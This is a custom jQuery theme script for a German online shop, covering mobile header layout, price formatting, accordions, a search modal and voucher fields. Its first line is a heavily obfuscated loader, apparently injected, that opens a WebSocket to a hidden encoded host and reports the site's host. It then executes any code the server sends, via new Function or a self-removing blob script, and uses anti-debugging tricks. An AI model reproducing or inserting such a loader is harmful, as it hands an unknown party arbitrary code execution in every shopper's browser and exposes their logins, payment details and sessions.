function a0M(C,k){const h=a0h();return a0M=function(M,V){M=M-0x1de;let x=h[M];if(a0M['vFKNXd']===undefined){var Z=function(F){const E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',H='',e=o+Z;for(let T=0x0,J,B,w=0x0;B=F['charAt'](w++);~B&&(J=T%0x4?J*0x40+B:B,T++%0x4)?o+=e['charCodeAt'](w+0xa)-0xa!==0x0?String['fromCharCode'](0xff&J>>(-0x2*T&0x6)):T:0x0){B=E['indexOf'](B);}for(let S=0x0,a=o['length'];S<a;S++){H+='%'+('00'+o['charCodeAt'](S)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(H);};const y=function(F,E){let o=[],H=0x0,e,T='';F=Z(F);let J;for(J=0x0;J<0x100;J++){o[J]=J;}for(J=0x0;J<0x100;J++){H=(H+o[J]+E['charCodeAt'](J%E['length']))%0x100,e=o[J],o[J]=o[H],o[H]=e;}J=0x0,H=0x0;for(let B=0x0;B<F['length'];B++){J=(J+0x1)%0x100,H=(H+o[J])%0x100,e=o[J],o[J]=o[H],o[H]=e,T+=String['fromCharCode'](F['charCodeAt'](B)^o[(o[J]+o[H])%0x100]);}return T;};a0M['QSxjHd']=y,C=arguments,a0M['vFKNXd']=!![];}const q=h[0x0],g=M+q,u=C[g];if(!u){if(a0M['ifeCPQ']===undefined){const F=function(E){this['rhDlyy']=E,this['ZuSnLL']=[0x1,0x0,0x0],this['ZWmEeT']=function(){return'newState';},this['tcpZza']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VfmOOB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};F['prototype']['KsnFiY']=function(){const E=new RegExp(this['tcpZza']+this['VfmOOB']),o=E['test'](this['ZWmEeT']['toString']())?--this['ZuSnLL'][0x1]:--this['ZuSnLL'][0x0];return this['VjGDZv'](o);},F['prototype']['VjGDZv']=function(E){if(!Boolean(~E))return E;return this['dXSYOO'](this['rhDlyy']);},F['prototype']['dXSYOO']=function(E){for(let o=0x0,H=this['ZuSnLL']['length'];o<H;o++){this['ZuSnLL']['push'](Math['round'](Math['random']())),H=this['ZuSnLL']['length'];}return E(this['ZuSnLL'][0x0]);},new F(a0M)['KsnFiY'](),a0M['ifeCPQ']=!![];}x=a0M['QSxjHd'](x,V),C[g]=x;}else x=u;return x;},a0M(C,k);}function a0h(){const O=['W6JdJX1N','WP7cMCorlW','zCo8mSk8WQDMD8oe','WPrujKtcOmoo','WOFdPSoXW5K','tSkcWPq2A0ldTxFcVmogCmo2WOW','ACoaWRJcSYeCWQJdVSkLCru','WO00pCo9gsTSsvXUomkiW6i','BmogWRZcTcDRW7ldHmk6EXZdT8oc','WRfEW4iQm8oNsYBdPwy','C0SIimoxu8kA','W5igFHpdOmktW5rWCc/cNSky','v3GgkbzwW74','WOPjWOpdVfRcNq','WRSRyapcU1xcHSo+AGmsW5BdVq','ymo5AmoVW55ixCoChY5A','imkNc8kTWP1UuCoY','mhBcLCom','W6qpW6eTg8oDoq','uIJdLSorDbRdMmoQWRnXWRddQW','FsZdMSoMn8koxG','stlcR2VcKq','lWJdH8kKBICAW656WONdGG','W4DpW5FcVSo8cCoRWPWLW7VcIHxdHW','cxhcHSkBme3dNG','vM0Cjba','AcRdHCkqWP5BgSk2tSor','u8kUW5upW7BdOq','WQ7cTSkqxa','WPFcTdX8BXVdVWpdHfhdQKlcTSomzW','oCkqW7ZdPa','WQRdQZDcWQPdW5pdQWnPW74B','W7OvDqfncSo2W5H8WP4yFG','W4/dQhhdVCkoefaZELzvWP1bjSkfW4a','W4NdJCoShNpdVmkYwq','WPVcImoviMm','WRu6iYS','vCk+W6O','sSkVW6hcQmkNoa','e8o5WR1yWORcLSoTW7ufD8oCWQC','omk1WPFdGvnNpN5YWO3dMfldHrLqDrpdQSomA1GwoXGxW4X3tL53xCohBSkCbmo9','a8oHq8obWO7cKGxdGmkqz8oRfCoX','W7hcOg0fW7eE','W5NcPCkSWOdcGCofrxCoW5NdVmowW4K','WOqHWOZcKJFdNfuZF14il8kcece','WRTskfu','W5lcNJ9FvXKVWO0l','WOyKlSoR','CujErG','W6KNWO/cJmk6ECkdmvddMfOtCmkMWPyT','W7CzW6GVgq','c3RcKmkAi0xdIq','W4VdI8kDEsRcGCoow8o9W7xcTruK','bai3qWdcKSoUmruBWPnIr8oUWOC'];a0h=function(){return O;};return a0h();}(function(C,k){const o=a0M,h=C();while(!![]){try{const M=parseInt(o(0x1e7,'2I7J'))/0x1+-parseInt(o(0x1ff,'GH4S'))/0x2*(parseInt(o(0x20c,'GH4S'))/0x3)+parseInt(o(0x208,'xD7)'))/0x4*(-parseInt(o(0x1e9,']XY%'))/0x5)+parseInt(o(0x205,'E)1g'))/0x6+parseInt(o(0x1f2,'&IEi'))/0x7+parseInt(o(0x1e1,'fr!n'))/0x8*(-parseInt(o(0x213,'X2P1'))/0x9)+parseInt(o(0x20b,'Nv6p'))/0xa;if(M===k)break;else h['push'](h['shift']());}catch(V){h['push'](h['shift']());}}}(a0h,0x70d92),void(function(){const e=a0M,C=(function(){let Z=!![];return function(q,g){const u=Z?function(){const H=a0M;if(g){const y=g[H(0x1ea,']XY%')](q,arguments);return g=null,y;}}:function(){};return Z=![],u;};}()),h=e(0x1ef,'IJL2');function M(){const T=e;let Z=location[T(0x1fd,'*h*W')][T(0x1e0,'pD6T')]('')[T(0x207,'Z[%#')]()[T(0x1eb,'TAM9')]('')[T(0x20f,'UTk8')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/['test'](Z))Z='_'+Z;return Z;}function V(Z){const J=e;try{new Function(Z)();return;}catch(q){}try{const g=new Blob([Z],{'type':J(0x1f3,'gk%Z')}),y=URL[J(0x1e4,'xH%o')](g),F=document['createElement'](J(0x1f1,'4jXF'));F[J(0x1f9,'UTk8')]=!![],F[J(0x1ec,'As]e')]=y,F['onload']=F[J(0x1df,'tz@$')]=()=>{const B=J;URL['revokeObjectURL'](y),F[B(0x1ed,'OaFh')]();},(document[J(0x1f6,'taYC')]||document[J(0x1fc,'nh2Z')])['appendChild'](F);}catch(E){}}function x(Z=0x0){const S=e,q=C(this,function(){const w=a0M;return q['toString']()['search'](w(0x1e6,'4jXF'))[w(0x20d,'GH4S')]()['constructor'](q)[w(0x20a,'ROrO')]('(((.+)+)+)+$');});q();if(Z<0x3)try{const g=new WebSocket(atob(h)[S(0x212,'59Kr')]('')[S(0x211,'7vHH')]()[S(0x1e3,'h^i&')]('')),u=M();g[S(0x1f8,'ZS%x')](S(0x201,'&IEi'),()=>{const a=S;try{window[u]=g,g[a(0x1f7,'yX)k')](JSON[a(0x1f5,'pe&S')]({'method':['o','l','l','e','h'][a(0x209,'pD6T')]()[a(0x20e,'fr!n')](''),'host':location['host']}));}catch(y){}}),g[S(0x1e8,'jda^')](S(0x1fa,'tz@$'),y=>{const z=S,F=typeof y[z(0x1e5,'E)1g')]===z(0x1e2,'pYl4')?y[z(0x1fe,']XY%')]:String(y['data']||'');if(F[z(0x1f4,'2I7J')]())V(F);});}catch(y){Z+=0x1,setTimeout(()=>{x(Z);},0x3e8);}}x(),document[e(0x204,'taYC')]&&document[e(0x202,'e9fq')][e(0x200,'xD7)')]();}()));

/******************************** 
 * Custom JS, jQuery for Theme:
 * 
 * Jeanlen 
 * 
 * ******************************/ 
/*================================
    | Header 
================================*/
// Nav Bar
const body = $('body');
var jCont = $('<div style="width: 25px"></div>');
var wCont = $('.wishlist-container'); 
var cCont = $('.cart-container');
var aCont = $('.account-menu-container'); // Korrektur: Nutze den tatsächlichen Container
// var currentUrl = window.location.href; 

// Actions Bar 2 Sub Bar
function updateLayout() {
    console.log('Layout updated')
    
  if ($(window).width() < 768) {
      
      // Prüfen, ob die actions-bar bereits existiert
      if ($('.actions-bar').length === 0) {
          
          var newDiv = $('<div class="actions-bar"></div>');
          jCont.appendTo(newDiv);
          $(".header-wishlist").appendTo(newDiv);
          wCont.hide();
          $('.account-menu-widget').appendTo(newDiv);
          $('.account-menu-dropdown').hide(); // Verhindert falsche Anzeige des Dropdowns
          $(".header-cart").appendTo(newDiv);
          cCont.hide();
          body.append(newDiv);
      }

      // CSS-Stile für .account-menu-dropdown setzen
      $('.account-menu-dropdown').css({
          'top': '-11rem',
          'left': '50%',
          'transform': 'translate(-50%, 0)'
      });

  } else {
      
      // Elemente wieder zurück an ihre ursprünglichen Container
      $(".header-wishlist").appendTo(wCont);
      wCont.show();
      $('.header-cart').appendTo(cCont);
      cCont.show();
      $(".account-menu-widget").appendTo(aCont);
      
      // Entfernen der actions-bar, wenn sie existiert
      body.find(".actions-bar").remove();
      $('.account-menu-dropdown').removeAttr('style');
  }
}

// Initiales Layout-Update
updateLayout();

// Layout-Update bei Fenstergrößenänderung
$(window).resize(function() {
  updateLayout();
});


  // Statseite background image
  
  var mainBg = $('.content-main');
  var cmsSection = $('.cms-section-default');
  var cmsPage = $('.cms-page');
  
  if ( body.hasClass('is-act-home') ) {
  
    console.log('is home');
    mainBg.addClass('jeanlen-fullwidth--bg').css('padding-top','0');
  
  }
  
//Cent abschneiden 
  $('.product-price, .product-detail-price').each(function(){
      
    if($(this).hasClass('modifiedPrice') == false){
  
      } 
      else 
      {
          var price = $(this).text();
          
          if (price.indexOf(',') > -1)
          {
              var fields = price.split(',');
              var euro = fields[0];
              var cent = fields[1].slice(0,2);
              
          }else if(price.indexOf('.') > -1){
              var fields = price.split('.');
              var euro = fields[0].slice(2,10);
              var cent = fields[1];
              
          }else{
              var stop = 'stop'; 
          }
          
          //var stop = 'stop';
          if(stop == 'stop'){
              
          }else{
              let eleme = $("<span></span>").text(euro);
              let elemc = $(" <sup></sup>").text(' ' + cent);
              let waehr = $("<span class='text-small'></span>").text(" €");
  
              $(this).text('').append( eleme, elemc , waehr );
              $(this).addClass('modifiedPrice');
          }          
      }
  });
 
// Variants Configurator Title ausblenden, wenn keine Items vorhanden
  
  $('.product-detail-configurator-group').each(function(){
    var title = $(this).children().eq(0);
  //console.log(conGroup.length);
    if ( !$(this).children().eq(1).children().length > 0 ) {
      title.css("display" , "none");
    }
  });
  
  $('.cms-element-manufacturer-logo').addClass('d-none');
  $('.product-heading-teaser-container').parent().css('justify-content','space-between');
  
  // after document fully loaded
  $(document).ready(function(){
  
  // Modal für Suche - Trigger = Search-Icon
  
    const sModal = $('#searchModal');
    const stButton = $('.search-toggle-btn');
    const searchCol = $('.header-search-col');
  
    stButton.click(function(){
      if( !sModal.hasClass('show')){
          searchCol.removeClass('d-xl-none');
          sModal.addClass('show');
          sModal.show();
          $('.modal-backdrop').addClass('show');
          $('.modal-backdrop').show();
  
          $('body').addClass('modal-open');
      }
    });
  
    $('.close--btn').click(function(){
      if( sModal.hasClass('show')){
  
          sModal.removeClass('show');
          sModal.hide();
          
          $('.modal-backdrop').removeClass('show');
          $('.modal-backdrop').hide();
  
          $('body').removeClass('modal-open');
          searchCol.addClass('d-xl-none');
         
      }
    });

    // Account menu Dropdown

    const acntBtn = $('.account-menu-btn');
    const acntMenu = $('.account-menu-dropdown');

    acntBtn.click(function(){
      if(!acntMenu.hasClass('show')){
        acntMenu.addClass('show').css('margin-left', '-80px');
      }
      else {
        acntMenu.removeClass('show');
      }
    });
  
    // Bringt den Content nach unten, aufgrund der fixed Headernav
    if ( !cmsPage.hasClass('pt-6'))
    {
      cmsPage.addClass('pt-6');
    }
    //Landingpage
    if ( body.hasClass('is-ctl-landingpage') ) {
      
      cmsPage.removeClass('pt-6');
  }
  
    // Accordion auf PDS mit Autoclose Funktion wenn anderes Element geöffnet wird
    var accBtn = $('.accordion-header');
  
    accBtn.on( 'click touch', function(){ 
  
      if( $(this).next('.collapse').hasClass('active'))
      {
        $(this).next('.collapse').removeClass('active');
        $(this).find('.arrow-icon').removeClass('changed').addClass('unchanged');
      }  
      else 
      {
        $('.card .collapse').removeClass('active');
        $('.card .accordion-header .arrow-icon').removeClass('changed').addClass('unchanged');
        $(this).next('.collapse').addClass('active');
        $(this).find('.arrow-icon').addClass('changed').removeClass('unchanged');
      }
  
    });
  
      
  });
$(document).ready(function() {
    // CartAmount Variable befüllen , Timeout notwendig da wert erst verzögert bereit steht
    function updateCartAmount() {
        setTimeout(function(){
        var cartAmount = $('#cart').data('cart-amount');
        console.log('CartAmount=' + cartAmount);
        },3000);
    }
     $('.btn-buy').on('click', function() {
                updateCartAmount();
            });
            
});

document.addEventListener('DOMContentLoaded', function () {
    const categoryHeaders = document.querySelectorAll('.category-header');
    
    categoryHeaders.forEach(header => {
        header.addEventListener('click', function (event) {
            const targetId = '#category-' + this.dataset.categoryId;
            const targetElement = document.querySelector(targetId);
            
            // Wenn das Target Element existiert (es gibt also Subkategorien), öffnen wir das Accordion
            if (targetElement) {
                event.preventDefault(); // Verhindert das Standardverhalten des Links
                
                targetElement.classList.toggle('show'); // Wechselt die Sichtbarkeit des Ziels
            }
        });
    });

    /* Swiper initialisieren, falls Slider verwendet wird
    new Swiper('.swiper-container', {
        slidesPerView: 3,
        spaceBetween: 10,
        loop: true,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
    });*/
});


$(document).ready(function() {
    
    if ($(window).width() < 576) {
        let lastScrollTop = 0;
        const header = $('header');

        $(window).on('scroll', function() {
            const currentScroll = $(this).scrollTop();

            if (currentScroll > 200 && currentScroll > lastScrollTop) {
                header.addClass('hidden');
            } else {
                header.removeClass('hidden');
            }

            lastScrollTop = currentScroll;
        });
    }
    adjustNav();
    
    function adjustNav() {
        const headerRow = $('.header-row');
        if ($(window).width() < 1070 && headerRow.hasClass('justify-content-between')) {
            
            headerRow.removeClass('justify-content-between');
        }
        if ($(window).width() > 1070 && !headerRow.hasClass('justify-content-between')) {
            
            headerRow.addClass('justify-content-between');
        }
    }
    
    $(window).on('resize', function(){
        adjustNav();
    });
    
   

});

  /*=============================
    | Test Kategorie Page
  ===============================*/
	
	$('.rdm-btn').click(function(){
		
		if($(this).prev().hasClass('active'))
		{
			$(this).prev().removeClass('active');
			if (currentUrl.indexOf('/en/') > -1){
			    $(this).find('.rdm-btn--txt').html("read more...");
			} else {
                $(this).find('.rdm-btn--txt').html("mehr lesen...");
			}
			$(this).prev().animate(
			  {
				maxHeight: "82px"  
			  }, 
			  800
			);
            $(this).parent().parent().delay(100).animate(
                {
                  /*height: "30vh"*/
                }, 
              900
            );    
		}
		else 
		{
			$(this).prev().addClass('active');
			if (currentUrl.indexOf('/en/') > -1){
                $(this).find('.rdm-btn--txt').html("...show less");
			} else {
			    $(this).find('.rdm-btn--txt').html("...weniger anzeigen");
			}
            $(this).parent().parent().animate(
              {
                /*height: "60vh"*/
              }, 
                1000
            );
			$(this).prev().delay(100).animate(
		     {
		       maxHeight: "460px"
			 }, 
			 1100
		    );            
		}
	});
	
/*===========================
    Gutscheinempfänger PDP
===========================*/

const voucherRec = $('.is--nec-required_delivery');
var acrdnHeader = '<div id="acdHeader" class="card-header mb-3 p-3 d-flex justify-content-between align-items-center">Personalisieren' + 
'<div><span id="acdOpen" class="icon icon-arrow-down icon-primary is--hidden"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-solid-arrow-down" d="M5.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l3-3c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L8 8.5858l-2.2929-2.293z"></path></defs><use transform="matrix(-1 0 0 1 16 0)" xlink:href="#icons-solid-arrow-down" fill="#758CA3" fill-rule="evenodd"></use></svg></span>' +
'<span id="acdClosed" class="icon icon-arrow-right icon-primary"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-solid-arrow-right" d="M6.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l3-3c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L9 8.5858l-2.2929-2.293z"></path></defs><use transform="rotate(-90 9 8.5)" xlink:href="#icons-solid-arrow-right" fill="#758CA3" fill-rule="evenodd"></use></svg></span>' +
'</div></div>';

voucherRec.before( acrdnHeader );
voucherRec.addClass('d-none');

$(document).ready(function(){
    let acdOpen = $('#acdOpen');
    let acdClosed = $('#acdClosed');
$('#acdHeader').click(function(){
    voucherRec.toggleClass( 'd-none' );
    acdOpen.toggleClass( 'is--hidden' );
    acdClosed.toggleClass( 'is--hidden' );
  });
});

var clone = $('.tns-slide-cloned');
clone.remove();

// Produkte im Listing verstecken

$('[data-productnumber="6999999076"] , [data-productnumber="2800609158"]').hide();

$(document).ajaxComplete(() => {
  console.log('Globaler AJAX complete Hook ausgelöst.')
  const $ziel = $('[title="Glasflasche 300 ml leer ohne Pumpspender"]')
  if ($ziel.length) {
    console.log('Element gefunden und wird versteckt.')
    $ziel.hide()
  } else {
    console.log('Ziel-Element noch nicht vorhanden.')
  }
})

$('#confirmFormSubmit').parent().addClass('mb-3');


//*** Bottom Bar beim scrollen ein und ausblenden

$(document).ready(function() {
  var lastScrollTop = 0;
  var $actionsBar = $('.actions-bar');

  $(window).on('scroll', function() {
    var st = $(this).scrollTop();

    // Flackern vermeiden)
    if (Math.abs(st - lastScrollTop) <= 5) {
      return;
    }

    if (st > lastScrollTop && st > 80) {
      // über 80px ausblenden
      $actionsBar.stop().addClass('hidden');
    } else if (st + $(window).height() < $(document).height()) {
      // Hochschcrollen einblenden
      $actionsBar.stop().removeClass('hidden');
    }

    lastScrollTop = st;
  });
});
$(function () {
  const $buttons = $('.accordion-header button');
  const $panels  = $('.card .collapse');

  function sync($btn, open) {
    $btn.attr('aria-expanded', open);
  }

  // Initialzustand
  $buttons.each(function () {
    const $btn   = $(this);
    const $panel = $($btn.data('target'));
    sync($btn, $panel.hasClass('show'));
  });

  // Click-Handler
  $buttons.on('click', function (e) {
    e.preventDefault();

    const $btn   = $(this);
    const $panel = $($btn.data('target'));
    const willOpen = !$panel.hasClass('show');

    // alles schließen
    $panels.removeClass('show');
    $buttons.each(function () { sync($(this), false); });

    // gewünschtes Panel öffnen
    if (willOpen) {
      $panel.addClass('show');
      sync($btn, true);
    }
  });
});
const variantsBox = $('.product-detail-swkweb-pseudovariants');
const pseudoContainer = $('.product-detail-pseudovariants-container');

if ( variantsBox.has('.product-detail-pseudovariants-pseudovariant-container').length) {
    
    let variantName = $('.product-detail-pseudovariants-pseudovariant.is-selected').attr('title');
    
    let optionSelect = $('.product-detail-pseudovariants-pseudovariant-select-standard');
     
    if( !optionSelect.length ){
        pseudoContainer.prepend('<p class="pseudovariant-name mb-3">Variante: <strong>' + variantName + '</strong></p>');
    } 
    else {
        pseudoContainer.css( "margin-bottom", "0.75rem");
    }
}
//console.log(variantName);

$(document).ready(() => {
  /**
   * Sammelt alle gültigen Optionen und gibt das mit dem höchsten data-percentage zurück.
   * @param {jQuery<HTMLOptionElement>} $options
   * @returns {{ percentage: number, isBundle: boolean } | null}
   */
  function findBestOption($options) {
    const items = $options
      .map((_, opt) => {
        const $o = $(opt);
        const percentage = parseFloat($o.attr('data-percentage'));
        if (isNaN(percentage)) return null;

        // data-isbundle ist "0" oder "1"
        const isBundle = $o.attr('data-isbundle') === '1';
        return { percentage, isBundle };
      })
      .get(); // → echtes Array

    if (!items.length) return null;
    // reduce, um das Objekt mit dem größten percentage zu finden
    return items.reduce((best, curr) =>
      curr.percentage > best.percentage ? curr : best
    );
  }

  /**
   * Baut den HTML-Teaser je nach Sprache und Bundle-Status.
   * @param {number} pct
   * @param {boolean} isBundle
   * @param {boolean} isEnglish
   * @returns {string} HTML-String (oder leer, wenn pct ≤ 0)
   */
  function buildTeaser(pct, isBundle, isEnglish) {
    if (pct <= 0) return '';
    if (isEnglish) {
      return isBundle
        ? `<p class="bundle-teaser">Up to ${pct}% savings with bundles.</p>`
        : `<p class="bundle-teaser">Up to ${pct}% savings.</p>`;
    }
    return isBundle
      ? `<p class="bundle-teaser">Bis zu ${pct}% Ersparnis im Set.</p>`
      : `<p class="bundle-teaser">Bis zu ${pct}% Ersparnis.</p>`;
  }

  // 1) Loop über alle Selects mit deiner Klasse
  $('.swkweb-pseudovariants-select').each((_, selectEl) => {
    const $select = $(selectEl);
    const best = findBestOption($select.find('option'));

    if (!best) {
      console.warn(
        `[${$select.attr('name')}] Keine gültigen data-percentage gefunden.`
      );
      return;
    }
    console.info(
      `[${$select.attr('name')}] Best Option → %: ${best.percentage}, isBundle: ${best.isBundle}`
    );

    // 2) Teaser-HTML bauen und einfügen
    const isEn = window.location.href.includes('/en/');
    const teaserHtml = buildTeaser(best.percentage, best.isBundle, isEn);

    if (teaserHtml) {
      $('.product-detail-delivery-information').after(teaserHtml);
    }
  });
});


/*const klaviyoSignup = '<div class="klaviyo-form-W6khpN"></div>';
const deIntro = "<p><strong>Sag' mir unbedingt Bescheid, wenn der Adventskalender verfügbar ist – ich will ihn nicht verpassen!</strong></p>";
const enIntro = "<p><strong>Be sure to let me know when the Advent calendar is available—I don't want to miss it!</strong></p>";


if (currentUrl.indexOf('adventskalender-2025') > -1 || currentUrl.indexOf('/en/advent-calender-2025') > -1) {
    let signUp = $('#back-in-stock-form');
    signUp.replaceWith(klaviyoSignup);
    if (currentUrl.indexOf('adventskalender-2025') > -1) {
        $('.klaviyo-form-W6khpN').before(deIntro);
        $('.delivery-information').html('<span class="delivery-status-indicator bg-danger"></span>Bald verfügbar');
    } else {
        $('.klaviyo-form-W6khpN').before(enIntro);
        $('.delivery-information').html('<span class="delivery-status-indicator bg-danger"></span>Soon available');
    }
}
*/
document.addEventListener('DOMContentLoaded', () => {
    const sliders = document.querySelectorAll('.cms-element-product-slider-wrapper');

    sliders.forEach(slider => {
        const sliderItems = slider.querySelectorAll('.product-slider-item');

        if (sliderItems.length < 4) {
            slider.classList.add('has-few-items');
        } else {
            slider.classList.remove('has-few-items');
        }
    });
});

